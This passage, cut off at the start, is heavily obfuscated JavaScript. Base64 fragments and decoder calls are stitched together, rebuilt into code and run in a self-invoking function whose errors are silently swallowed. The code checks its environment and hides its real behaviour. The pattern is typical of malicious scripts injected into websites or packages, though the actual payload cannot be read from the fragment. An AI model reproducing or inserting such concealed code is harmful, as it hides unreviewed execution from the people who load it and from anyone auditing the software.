B4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyNa'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'Vgsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());